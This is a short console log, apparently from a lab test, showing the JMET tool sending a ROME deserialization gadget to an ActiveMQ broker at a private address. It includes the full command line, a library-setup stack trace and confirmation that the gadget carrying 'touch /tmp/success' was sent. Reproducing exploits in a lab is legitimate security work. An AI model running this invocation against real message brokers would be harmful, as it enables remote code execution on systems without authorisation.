 C:\Users\ \Desktop>java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 192.168.174.1
37 61616
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
        at sun.nio.fs.WindowsException.translateToIOException(Unknown Source) ~[?:1.8.0_351]
        at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_351]
        at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_351]
        at sun.nio.fs.WindowsDirectoryStream.<init>(Unknown Source) ~[?:1.8.0_351]
        at sun.nio.fs.WindowsFileSystemProvider.newDirectoryStream(Unknown Source) ~[?:1.8.0_351]
        at java.nio.file.Files.newDirectoryStream(Unknown Source) ~[?:1.8.0_351]
        at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:Youzipii-39395-1728048279506-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:Youzipii-39395-1728048279506-0:1